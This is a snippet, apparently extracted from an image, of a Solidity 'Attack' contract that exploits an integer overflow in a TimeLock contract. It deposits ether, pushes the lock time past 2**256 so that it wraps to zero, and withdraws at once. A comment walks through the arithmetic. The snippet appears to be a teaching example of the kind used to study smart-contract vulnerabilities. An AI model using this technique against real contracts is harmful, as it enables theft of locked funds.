 29 contract Attack {
30     TimeLock timeLock;
31
32     constructor(TimeLock _timeLock) {
33         timeLock = TimeLock(_timeLock);
34     }
35
36     fallback() external payable {}
37
38     function attack() public payable {
39         timeLock.deposit{value: msg.value}();
40         /*
41         if t = current lock time then we need to find x such that
42         x + t = 2**256 = 0
43         so x = -t
44         2**256 = type(uint).max + 1
45         so x = type(uint).max + 1 - t
46         */
47         timeLock.increaseLockTime(
48             type(uint).max + 1 - timeLock.lockTime(address(this))
49         );
50         timeLock.withdraw();
51     }
52 }